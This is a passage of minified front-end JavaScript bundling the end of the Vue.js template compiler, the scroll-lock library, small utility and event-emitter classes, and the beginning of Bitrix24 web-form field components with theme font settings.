a=0;a<e.transforms.length;a++)n=e.transforms[a](t,n);return n}return Ys(t,e)||"void 0"}function Ns(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+Ms(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function Bs(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return Rs(t,e);if(t.staticInFor){for(var n="",r=t.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Ms(t,e)+","+e.onceId+++","+n+")":Ms(t,e)}return Ns(t,e)}function Rs(t,e,n,r){return t.ifProcessed=!0,function t(e,n,r,i){if(!e.length)return i||"_e()";var a=e.shift();return a.exp?"("+a.exp+")?"+s(a.block)+":"+t(e,n,r,i):""+s(a.block);function s(t){return r?r(t,n):t.once?Bs(t,n):Ms(t,n)}}(t.ifConditions.slice(),e,n,r)}function zs(t,e,n,r){var i=t.for,a=t.alias,s=t.iterator1?","+t.iterator1:"",o=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(r||"_l")+"(("+i+"),function("+a+s+o+"){return "+(n||Ms)(t,e)+"})"}function Gs(t,e){var n="{",r=function(t,e){var n=t.directives;if(!n)return;var r,i,a,s,o="directives:[",l=!1;for(r=0,i=n.length;r<i;r++){a=n[r],s=!0;var c=e.directives[a.name];c&&(s=!!c(t,a,e.warn)),s&&(l=!0,o+='{name:"'+a.name+'",rawName:"'+a.rawName+'"'+(a.value?",value:("+a.value+"),expression:"+JSON.stringify(a.value):"")+(a.arg?",arg:"+(a.isDynamicArg?a.arg:'"'+a.arg+'"'):"")+(a.modifiers?",modifiers:"+JSON.stringify(a.modifiers):"")+"},")}if(l)return o.slice(0,-1)+"]"}(t,e);r&&(n+=r+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var i=0;i<e.dataGenFns.length;i++)n+=e.dataGenFns[i](t);if(t.attrs&&(n+="attrs:"+Ks(t.attrs)+","),t.props&&(n+="domProps:"+Ks(t.props)+","),t.events&&(n+=Fs(t.events,!1)+","),t.nativeEvents&&(n+=Fs(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=function(t,e,n){var r=t.for||Object.keys(e).some(function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||qs(n)}),i=!!t.if;if(!r)for(var a=t.parent;a;){if(a.slotScope&&a.slotScope!==os||a.for){r=!0;break}a.if&&(i=!0),a=a.parent}var s=Object.keys(e).map(function(t){return Ws(e[t],n)}).join(",");return"scopedSlots:_u(["+s+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(t){var e=5381,n=t.length;for(;n;)e=33*e^t.charCodeAt(--n);return e>>>0}(s):"")+")"}(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var a=function(t,e){var n=t.children[0];if(n&&1===n.type){var r=Ls(n,e.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(t){return"function(){"+t+"}"}).join(",")+"]}"}}(t,e);a&&(n+=a+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+Ks(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function qs(t){return 1===t.type&&("slot"===t.tag||t.children.some(qs))}function Ws(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return Rs(t,e,Ws,"null");if(t.for&&!t.forProcessed)return zs(t,e,Ws);var r=t.slotScope===os?"":String(t.slotScope),i="function("+r+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(Ys(t,e)||"undefined")+":undefined":Ys(t,e)||"undefined":Ms(t,e))+"}",a=r?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+i+a+"}"}function Ys(t,e,n,r,i){var a=t.children;if(a.length){var s=a[0];if(1===a.length&&s.for&&"template"!==s.tag&&"slot"!==s.tag){var o=n?e.maybeComponent(s)?",1":",0":"";return""+(r||Ms)(s,e)+o}var l=n?function(t,e){for(var n=0,r=0;r<t.length;r++){var i=t[r];if(1===i.type){if(Us(i)||i.ifConditions&&i.ifConditions.some(function(t){return Us(t.block)})){n=2;break}(e(i)||i.ifConditions&&i.ifConditions.some(function(t){return e(t.block)}))&&(n=1)}}return n}(a,e.maybeComponent):0,c=i||Vs;return"["+a.map(function(t){return c(t,e)}).join(",")+"]"+(l?","+l:"")}}function Us(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function Vs(t,e){return 1===t.type?Ms(t,e):3===t.type&&t.isComment?(r=t,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=t).type?n.expression:Js(JSON.stringify(n.text)))+")";var n,r}function Ks(t){for(var e="",n="",r=0;r<t.length;r++){var i=t[r],a=Js(i.value);i.dynamic?n+=i.name+","+a+",":e+='"'+i.name+'":'+a+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function Js(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");function Xs(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),T}}function Zs(t){var e=Object.create(null);return function(n,r,i){(r=S({},r)).warn;delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(e[a])return e[a];var s=t(n,r),o={},l=[];return o.render=Xs(s.render,l),o.staticRenderFns=s.staticRenderFns.map(function(t){return Xs(t,l)}),e[a]=o}}var Qs,to,eo=(Qs=function(t,e){var n=cs(t.trim(),e);!1!==e.optimize&&xs(n,e);var r=Ls(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),i=[],a=[];if(n)for(var s in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=S(Object.create(t.directives||null),n.directives)),n)"modules"!==s&&"directives"!==s&&(r[s]=n[s]);r.warn=function(t,e,n){(n?a:i).push(t)};var o=Qs(e.trim(),r);return o.errors=i,o.tips=a,o}return{compile:e,compileToFunctions:Zs(e)}})(ks),no=(eo.compile,eo.compileToFunctions);function ro(t){return(to=to||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',to.innerHTML.indexOf("&#10;")>0}var io=!!G&&ro(!1),ao=!!G&&ro(!0),so=b(function(t){var e=Zn(t);return e&&e.innerHTML}),oo=kn.prototype.$mount;return kn.prototype.$mount=function(t,e){if((t=t&&Zn(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=so(r));else{if(!r.nodeType)return this;r=r.innerHTML}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){var i=no(r,{outputSourceRange:!1,shouldDecodeNewlines:io,shouldDecodeNewlinesForHref:ao,delimiters:n.delimiters,comments:n.comments},this),a=i.render,s=i.staticRenderFns;n.render=a,n.staticRenderFns=s}}return oo.call(this,t,e)},kn.compile=no,kn});var e=t.Vue;(function(t){"use strict";var n=function t(e){return Array.isArray(e)?e:[e]};var r=function t(e){return e instanceof Node};var i=function t(e){return e instanceof NodeList};var a=function t(e,n){if(e&&n){e=i(e)?e:[e];for(var r=0;r<e.length;r++){if(n(e[r],r,e.length)===true){break}}}};var s=function t(e){return console.error("[scroll-lock] ".concat(e))};var o=function t(e){if(Array.isArray(e)){var n=e.join(", ");return n}};var l=function t(e){var n=[];a(e,function(t){return n.push(t)});return n};var c=function t(e,n){var r=arguments.length>2&&arguments[2]!==undefined?arguments[2]:true;var i=arguments.length>3&&arguments[3]!==undefined?arguments[3]:document;if(r&&l(i.querySelectorAll(n)).indexOf(e)!==-1){return e}while((e=e.parentElement)&&l(i.querySelectorAll(n)).indexOf(e)===-1){}return e};var u=function t(e,n){var r=arguments.length>2&&arguments[2]!==undefined?arguments[2]:document;var i=l(r.querySelectorAll(n)).indexOf(e)!==-1;return i};var f=function t(e){if(e){var n=getComputedStyle(e);var r=n.overflow==="hidden";return r}};var d=function t(e){if(e){if(f(e)){return true}var n=e.scrollTop;return n<=0}};var p=function t(e){if(e){if(f(e)){return true}var n=e.scrollTop;var r=e.scrollHeight;var i=n+e.offsetHeight;return i>=r}};var v=function t(e){if(e){if(f(e)){return true}var n=e.scrollLeft;return n<=0}};var h=function t(e){if(e){if(f(e)){return true}var n=e.scrollLeft;var r=e.scrollWidth;var i=n+e.offsetWidth;return i>=r}};var m=function t(e){var n='textarea, [contenteditable="true"]';return u(e,n)};var _=function t(e){var n='input[type="range"]';return u(e,n)};var b=["padding","margin","width","max-width","none"];var y=3;var g={scroll:true,queue:0,scrollableSelectors:["[data-scroll-lock-scrollable]"],lockableSelectors:["body","[data-scroll-lock-lockable]"],fillGapSelectors:["body","[data-scroll-lock-fill-gap]","[data-scroll-lock-lockable]"],fillGapMethod:b[0],startTouchY:0,startTouchX:0};var w=function t(e){if(g.queue<=0){g.scroll=false;z();V()}O(e);g.queue++};var k=function t(e){g.queue>0&&g.queue--;if(g.queue<=0){g.scroll=true;G();K()}I(e)};var C=function t(){return g.scroll};var x=function t(){g.queue=0};var H=function t(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;if(r(e)){var i=e.style.overflowY;if(n){if(!C()){e.style.overflowY=e.dataset.scrollLockSavedOverflowYProperty}}else{e.style.overflowY="scroll"}var a=S(e);e.style.overflowY=i;return a}else{return 0}};var S=function t(e){if(r(e)){if(e===document.body){var n=document.documentElement.clientWidth;var i=window.innerWidth;var a=i-n;return a}else{var s=e.style.borderLeftWidth;var o=e.style.borderRightWidth;e.style.borderLeftWidth="0px";e.style.borderRightWidth="0px";var l=e.offsetWidth-e.clientWidth;e.style.borderLeftWidth=s;e.style.borderRightWidth=o;return l}}else{return 0}};var P=function t(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:false;return H(document.body,e)};var T=function t(){return S(document.body)};var O=function t(e){if(e){var i=n(e);i.map(function(t){a(t,function(t){if(r(t)){t.dataset.scrollLockScrollable=""}else{s('"'.concat(t,'" is not a Element.'))}})})}};var I=function t(e){if(e){var i=n(e);i.map(function(t){a(t,function(t){if(r(t)){delete t.dataset.scrollLockScrollable}else{s('"'.concat(t,'" is not a Element.'))}})})}};var $=function t(e){if(e){var r=n(e);r.map(function(t){g.scrollableSelectors.push(t)})}};var F=function t(e){if(e){var r=n(e);r.map(function(t){g.scrollableSelectors=g.scrollableSelectors.filter(function(e){return e!==t})})}};var A=function t(e){if(e){var i=n(e);i.map(function(t){a(t,function(t){if(r(t)){t.dataset.scrollLockLockable=""}else{s('"'.concat(t,'" is not a Element.'))}})});if(!C()){z()}}};var D=function t(e){if(e){var i=n(e);i.map(function(t){a(t,function(t){if(r(t)){delete t.dataset.scrollLockLockable;U(t)}else{s('"'.concat(t,'" is not a Element.'))}})})}};var E=function t(e){if(e){var r=n(e);r.map(function(t){g.lockableSelectors.push(t)});if(!C()){z()}N(e)}};var j=function t(e){if(e){if(b.indexOf(e)!==-1){g.fillGapMethod=e;R()}else{var n=b.join(", ");s('"'.concat(e,'" method is not available!\nAvailable fill gap methods: ').concat(n,"."))}}};var L=function t(e){if(e){var i=n(e);i.map(function(t){a(t,function(t){if(r(t)){t.dataset.scrollLockFillGap="";if(!g.scroll){X(t)}}else{s('"'.concat(t,'" is not a Element.'))}})})}};var M=function t(e){if(e){var i=n(e);i.map(function(t){a(t,function(t){if(r(t)){delete t.dataset.scrollLockFillGap;if(!g.scroll){Q(t)}}else{s('"'.concat(t,'" is not a Element.'))}})})}};var N=function t(e){if(e){var r=n(e);r.map(function(t){g.fillGapSelectors.push(t);if(!g.scroll){J(t)}})}};var B=function t(e){if(e){var r=n(e);r.map(function(t){g.fillGapSelectors=g.fillGapSelectors.filter(function(e){return e!==t});if(!g.scroll){Z(t)}})}};var R=function t(){if(!g.scroll){V()}};var z=function t(){var e=o(g.lockableSelectors);q(e)};var G=function t(){var e=o(g.lockableSelectors);W(e)};var q=function t(e){var n=document.querySelectorAll(e);a(n,function(t){Y(t)})};var W=function t(e){var n=document.querySelectorAll(e);a(n,function(t){U(t)})};var Y=function t(e){if(r(e)&&e.dataset.scrollLockLocked!=="true"){var n=window.getComputedStyle(e);e.dataset.scrollLockSavedOverflowYProperty=n.overflowY;e.dataset.scrollLockSavedInlineOverflowProperty=e.style.overflow;e.dataset.scrollLockSavedInlineOverflowYProperty=e.style.overflowY;e.style.overflow="hidden";e.dataset.scrollLockLocked="true"}};var U=function t(e){if(r(e)&&e.dataset.scrollLockLocked==="true"){e.style.overflow=e.dataset.scrollLockSavedInlineOverflowProperty;e.style.overflowY=e.dataset.scrollLockSavedInlineOverflowYProperty;delete e.dataset.scrollLockSavedOverflowYProperty;delete e.dataset.scrollLockSavedInlineOverflowProperty;delete e.dataset.scrollLockSavedInlineOverflowYProperty;delete e.dataset.scrollLockLocked}};var V=function t(){g.fillGapSelectors.map(function(t){J(t)})};var K=function t(){g.fillGapSelectors.map(function(t){Z(t)})};var J=function t(e){var n=document.querySelectorAll(e);var r=g.lockableSelectors.indexOf(e)!==-1;a(n,function(t){X(t,r)})};var X=function t(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;if(r(e)){var i;if(e.dataset.scrollLockLockable===""||n){i=H(e,true)}else{var a=c(e,o(g.lockableSelectors));i=H(a,true)}if(e.dataset.scrollLockFilledGap==="true"){Q(e)}var s=window.getComputedStyle(e);e.dataset.scrollLockFilledGap="true";e.dataset.scrollLockCurrentFillGapMethod=g.fillGapMethod;if(g.fillGapMethod==="margin"){var l=parseFloat(s.marginRight);e.style.marginRight="".concat(l+i,"px")}else if(g.fillGapMethod==="width"){e.style.width="calc(100% - ".concat(i,"px)")}else if(g.fillGapMethod==="max-width"){e.style.maxWidth="calc(100% - ".concat(i,"px)")}else if(g.fillGapMethod==="padding"){var u=parseFloat(s.paddingRight);e.style.paddingRight="".concat(u+i,"px")}}};var Z=function t(e){var n=document.querySelectorAll(e);a(n,function(t){Q(t)})};var Q=function t(e){if(r(e)){if(e.dataset.scrollLockFilledGap==="true"){var n=e.dataset.scrollLockCurrentFillGapMethod;delete e.dataset.scrollLockFilledGap;delete e.dataset.scrollLockCurrentFillGapMethod;if(n==="margin"){e.style.marginRight=""}else if(n==="width"){e.style.width=""}else if(n==="max-width"){e.style.maxWidth=""}else if(n==="padding"){e.style.paddingRight=""}}}};var tt=function t(e){R()};var et=function t(e){if(!g.scroll){g.startTouchY=e.touches[0].clientY;g.startTouchX=e.touches[0].clientX}};var nt=function t(e){if(!g.scroll){var n=g.startTouchY,r=g.startTouchX;var i=e.touches[0].clientY;var a=e.touches[0].clientX;if(e.touches.length<2){var s=o(g.scrollableSelectors);var l={up:n<i,down:n>i,left:r<a,right:r>a};var f={up:n+y<i,down:n-y>i,left:r+y<a,right:r-y>a};var b=function t(n){var r=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;if(n){var i=c(n,s,false);if(_(n)){return false}if(r||m(n)&&c(n,s)||u(n,s)){var a=false;if(v(n)&&h(n)){if(l.up&&d(n)||l.down&&p(n)){a=true}}else if(d(n)&&p(n)){if(l.left&&v(n)||l.right&&h(n)){a=true}}else if(f.up&&d(n)||f.down&&p(n)||f.left&&v(n)||f.right&&h(n)){a=true}if(a){if(i){t(i,true)}else{e.preventDefault()}}}else{t(i)}}else{e.preventDefault()}};b(e.target)}}};var rt=function t(e){if(!g.scroll){g.startTouchY=0;g.startTouchX=0}};if(typeof window!=="undefined"){window.addEventListener("resize",tt)}if(typeof document!=="undefined"){document.addEventListener("touchstart",et);document.addEventListener("touchmove",nt,{passive:false});document.addEventListener("touchend",rt)}var it={hide:function t(e){s('"hide" is deprecated! Use "disablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget');w(e)},show:function t(e){s('"show" is deprecated! Use "enablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget');k(e)},toggle:function t(e){s('"toggle" is deprecated! Do not use it.');if(C()){w()}else{k(e)}},getState:function t(){s('"getState" is deprecated! Use "getScrollState" instead. \n https://github.com/FL3NKEY/scroll-lock#getscrollstate');return C()},getWidth:function t(){s('"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth');return P()},getCurrentWidth:function t(){s('"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth');return T()},setScrollableTargets:function t(e){s('"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget');O(e)},setFillGapSelectors:function t(e){s('"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector');N(e)},setFillGapTargets:function t(e){s('"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget');L(e)},clearQueue:function t(){s('"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. \n https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks');x()}};var at=babelHelpers.objectSpread({disablePageScroll:w,enablePageScroll:k,getScrollState:C,clearQueueScrollLocks:x,getTargetScrollBarWidth:H,getCurrentTargetScrollBarWidth:S,getPageScrollBarWidth:P,getCurrentPageScrollBarWidth:T,addScrollableSelector:$,removeScrollableSelector:F,addScrollableTarget:O,removeScrollableTarget:I,addLockableSelector:E,addLockableTarget:A,removeLockableTarget:D,addFillGapSelector:N,removeFillGapSelector:B,addFillGapTarget:L,removeFillGapTarget:M,setFillGapMethod:j,refillGaps:R,_state:g},it);var st=function(){function t(e,n){babelHelpers.classCallCheck(this,t);babelHelpers.defineProperty(this,"detecting",false);babelHelpers.defineProperty(this,"x",0);babelHelpers.defineProperty(this,"y",0);babelHelpers.defineProperty(this,"deltaX",0);babelHelpers.defineProperty(this,"deltaY",0);this.element=n;this.handler=e;this.listeners={start:this.onTouchStart.bind(this),move:this.onTouchMove.bind(this),end:this.onTouchEnd.bind(this)}}babelHelpers.createClass(t,[{key:"toggle",value:function t(e,n){if(n){this.element=n}e?this.run():this.stop()}},{key:"run",value:function t(){this.element.setAttribute("draggable",false);this.element.addEventListener("touchstart",this.listeners.start);this.element.addEventListener("touchmove",this.listeners.move);this.element.addEventListener("touchend",this.listeners.end);this.element.addEventListener("touchcancel",this.listeners.end)}},{key:"stop",value:function t(){this.element.removeAttribute("draggable");this.element.removeEventListener("touchstart",this.listeners.start);this.element.removeEventListener("touchmove",this.listeners.move);this.element.removeEventListener("touchend",this.listeners.end);this.element.removeEventListener("touchcancel",this.listeners.end)}},{key:"onTouchStart",value:function t(e){if(e.touches.length!==1||this.detecting){return}var n=e.changedTouches[0];this.detecting=true;this.x=n.pageX;this.y=n.pageY;this.deltaX=0;this.deltaY=0;this.touch=n}},{key:"onTouchMove",value:function t(e){if(!this.detecting){return}var n=e.changedTouches[0];var r=n.pageX;var i=n.pageY;if(!this.hasTouch(e.changedTouches,n)){return}if(!this.detecting){return}e.preventDefault();this.deltaX=this.x-r;this.deltaY=this.y-i;this.handler(this,false)}},{key:"onTouchEnd",value:function t(e){if(!this.hasTouch(e.changedTouches,this.touch)||!this.detecting){return}if(this.deltaY>2&&this.deltaX>2){e.preventDefault()}this.detecting=false;this.handler(this,true)}},{key:"hasTouch",value:function t(e,n){for(var r=0;r<e.length;r++){if(e.item(r).identifier===n.identifier){return true}}return false}}]);return t}();var ot={items:[],toggle:function t(e,n){n?this.enable(e):this.disable(e)},getLastItem:function t(){return this.items.length>0?this.items[this.items.length-1]:null},disable:function t(e){var n=this.getLastItem();if(n){A(n);L(n)}w(e);this.items.push(e)},enable:function t(){var e=this;setTimeout(function(){var t=e.items.pop();k(t);var n=e.getLastItem();if(n){M(n);D(n)}},300)}};var lt={defined:function t(e){return typeof e!=="undefined"},object:function t(e){if(!e||babelHelpers.typeof(e)!=="object"||Object.prototype.toString.call(e)!=="[object Object]"){return false}var n=Object.getPrototypeOf(e);if(n===null){return true}var r=Function.prototype.toString.call(Object);var i=n.hasOwnProperty("constructor")&&n.constructor;return typeof i==="function"&&Function.prototype.toString.call(i)===r},string:function t(e){return typeof e==="string"}};var ct={number:function t(e){e=parseFloat(e);return isNaN(e)?0:e},string:function t(){},formatMoney:function t(e,n){e=this.number(e).toFixed(2)||0;return(n||"#").replace("&#","|||||").replace("&amp;#","|-|||-|").replace("#",e).replace("|-|||-|","&amp;#").replace("|||||","&#")},replaceText:function t(e,n){e=e+"";n=n||{};var r=e.match(/{{[ -.a-zA-Z]+}}/g);if(!r||r.length===0){return e}var i=r.reduce(function(t,e){var r=e.replace(/^{+/,"").replace(/}+$/,"").trim();r=n[r]?n[r]:"";var i=t.split(e);for(var a=0;a<i.length;a=a+1){if(a===i.length-1&&i.length>1){continue}var s=i[a].replace(/[ \t]+$/,"");if(!r){s=s.replace(/[,]+$/,"")}s+=(r?" ":"")+r;i[a]=s;if(a+1>=i.length){continue}var o=i[a+1].replace(/^[ \t]+/,"");if(!/^[<!?.\n]+/.test(o)){var l=!s||/[<!?.\n]+$/.test(s);if(l){o=o.replace(/^[ \t,]+/,"")}if(!/^[,]+/.test(o)){if(l){o=o.charAt(0).toUpperCase()+o.slice(1)}o=" "+o}}i[a+1]=o}return i.join("").trim()},e);return i?i:e},cloneDeep:function t(e){return JSON.parse(JSON.stringify(e))}};var ut={parseHex:function t(e){e=this.fillHex(e);var n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})?$/i.exec(e);if(!n){n=[0,0,0,1]}else{n=[parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16),parseInt(100*(parseInt(n[4]||"ff",16)/255))/100]}return n},hexToRgba:function t(e){return"rgba("+this.parseHex(e).join(", ")+")"},toRgba:function t(e){return"rgba("+e.join(", ")+")"},fillHex:function t(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;var r=arguments.length>2&&arguments[2]!==undefined?arguments[2]:null;if(e.length===4||n&&e.length===5){e=e.replace(/([a-f0-9])/gi,"$1$1")}if(n&&e.length===7){e+="ff"}if(r){e=e.substr(0,7)+(r.toLowerCase()+"ff").substr(0,2)}return e},isHexDark:function t(e){e=this.parseHex(e);var n=e[0];var r=e[1];var i=e[2];var a=(n*299+r*587+i*114)/1e3;return a<155}};var ft={isMobile:function t(){return window.innerWidth<=530}};var dt=function(){function t(){babelHelpers.classCallCheck(this,t);pt.set(this,{writable:true,value:[]});vt.set(this,{writable:true,value:[]});ht.set(this,{writable:true,value:[]})}babelHelpers.createClass(t,[{key:"setGlobalEventNamespace",value:function t(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++){n[r]=arguments[r]}babelHelpers.classPrivateFieldSet(this,pt,n)}},{key:"emitOnce",value:function t(e,n){if(babelHelpers.classPrivateFieldGet(this,ht).indexOf(e)<0){this.emit(e,n)}}},{key:"emit",value:function t(e,n){var r=this;babelHelpers.classPrivateFieldGet(this,ht).push(e);babelHelpers.classPrivateFieldGet(this,vt).forEach(function(t){if(!t.type||t.type===e){t.callback.call(r,n,r,e)}});if(babelHelpers.classPrivateFieldGet(this,pt).length===0){return}window.dispatchEvent(new window.CustomEvent([].concat(babelHelpers.toConsumableArray(babelHelpers.classPrivateFieldGet(this,pt)),[e]).join(":"),{detail:{object:this,type:e,data:n}}))}},{key:"subscribe",value:function t(e,n){if(!e||typeof n!=="function"){return}babelHelpers.classPrivateFieldGet(this,vt).push({type:e,callback:n})}},{key:"subscribeAll",value:function t(e){babelHelpers.classPrivateFieldGet(this,vt).push({type:null,callback:e})}},{key:"unsubscribe",value:function t(e,n){babelHelpers.classPrivateFieldSet(this,vt,babelHelpers.classPrivateFieldGet(this,vt).filter(function(t){return t.type!==e||t.callback!==n}))}},{key:"unsubscribeAll",value:function t(){babelHelpers.classPrivateFieldSet(this,vt,[])}}]);return t}();var pt=new WeakMap;var vt=new WeakMap;var ht=new WeakMap;var mt=function(t){babelHelpers.inherits(e,t);function e(t){var n;babelHelpers.classCallCheck(this,e);n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(e).call(this,t));babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"events",{changeSelected:"change:selected"});babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"value","");babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"label","");babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"_selectedInternal",false);n._selectedInternal=!!t.selected;if(lt.defined(t.label)){n.label=t.label}if(lt.defined(t.value)){n.value=t.value}return n}babelHelpers.createClass(e,[{key:"onSelect",value:function t(e){return e}},{key:"getComparableValue",value:function t(){return this.value}},{key:"selected",get:function t(){return this._selectedInternal},set:function t(e){this._selectedInternal=this.onSelect(e);this.emit(this.events.changeSelected)}}]);return e}(dt);var _t={props:{field:{type:Ot,required:true}},components:{},template:'\n\t\t<transition name="b24-form-field-a-slide">\n\t\t\t<div class="b24-form-field"\n\t\t\t\t:class="classes"\n\t\t\t\tv-show="field.visible"\n\t\t\t>\n\t\t\t\t<div v-if="field.isComponentDuplicable">\n\t\t\t\t<transition-group name="b24-form-field-a-slide" tag="div">\n\t\t\t\t\t<component v-bind:is="field.getComponentName()"\n\t\t\t\t\t\tv-for="(item, itemIndex) in field.items"\n\t\t\t\t\t\tv-bind:key="field.id"\n\t\t\t\t\t\tv-bind:field="field"\n\t\t\t\t\t\tv-bind:itemIndex="itemIndex"\n\t\t\t\t\t\tv-bind:item="item"\n\t\t\t\t\t\t@input-blur="onBlur"\n\t\t\t\t\t\t@input-focus="onFocus"\n\t\t\t\t\t\t@input-key-down="onKeyDown"\n\t\t\t\t\t></component>\n\t\t\t\t</transition-group>\n\t\t\t\t\t<a class="b24-form-control-add-btn"\n\t\t\t\t\t\tv-if="field.multiple"\n\t\t\t\t\t\t@click="addItem"\n\t\t\t\t\t>\n\t\t\t\t\t\t{{ field.messages.get(\'fieldAdd\') }}\n\t\t\t\t\t</a>\n\t\t\t\t\t<div\n\t\t\t\t\t\tclass="b24-form-control-comment"\n\t\t\t\t\t\tv-if="field.hint && !field.hintOnFocus || field.hint && field.hintOnFocus && field.focused"\n\t\t\t\t\t\t>{{field.hint}}</div>\n\t\t\t\t</div>\n\t\t\t\t<div v-if="!field.isComponentDuplicable">\n\t\t\t\t\t<component v-bind:is="field.getComponentName()"\n\t\t\t\t\t\tv-bind:key="field.id"\n\t\t\t\t\t\tv-bind:field="field"\n\t\t\t\t\t\t@input-blur="onBlur"\n\t\t\t\t\t\t@input-focus="onFocus"\n\t\t\t\t\t\t@input-key-down="onKeyDown"\n\t\t\t\t\t></component>\n\t\t\t\t\t<div\n\t\t\t\t\t\tclass="b24-form-control-comment"\n\t\t\t\t\t\tv-if="field.hint && !field.hintOnFocus || field.hint && field.hintOnFocus && field.focused"\n\t\t\t\t\t\t>{{field.hint}}</div>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t</transition>\n\t',computed:{classes:function t(){var e=["b24-form-field-"+this.field.type,"b24-form-control-"+this.field.getOriginalType()];if(this.field.multiple){e.push("b24-form-control-group")}if(this.hasErrors){e.push("b24-form-control-alert")}return e},hasErrors:function t(){if(!this.field.validated||this.field.focused){return false}return!this.field.valid()}},methods:{addItem:function t(){this.field.addItem({})},onFocus:function t(){this.field.focused=true;this.field.emit(this.field.events.focus)},onBlur:function t(){var e=this;this.field.focused=false;this.field.valid();setTimeout(function(){e.field.emit(e.field.events.blur)},350)},onKeyDown:function t(e){var n=e.key;if(this.field.filter(n)){return}if(["Esc","Delete","Backspace","Tab"].indexOf(e.key)>=0){return}if(e.ctrlKey||e.metaKey){return}e.preventDefault()}}};var bt=function(){function t(){babelHelpers.classCallCheck(this,t);babelHelpers.defineProperty(this,"language","en");babelHelpers.defineProperty(this,"messages",{})}babelHelpers.createClass(t,[{key:"setMessages",value:function t(e){this.messages=e}},{key:"setLanguage",value:function t(e){this.language=e}},{key:"get",value:function t(e){var n=this.messages;var r=this.language||"en";if(n[r]&&n[r][e]){return n[r][e]}r="en";if(n[r]&&n[r][e]){return n[r][e]}return n[e]||""}}]);return t}();var yt={"modern-light":{dark:false,style:"modern",font:{uri:"https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=swap&subset=cyrillic",family:"Open Sans"}},"modern-dark":{dark:true,style:"modern",font:{uri:"https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=swap&subset=cyrillic",family:"Open Sans"}},"classic-light":{dark:false,style:"classic",font:{uri:"https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic",family:"PT Serif"}},"classic-dark":{dark:true,style:"classic",font:{uri:"https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic",family:"PT 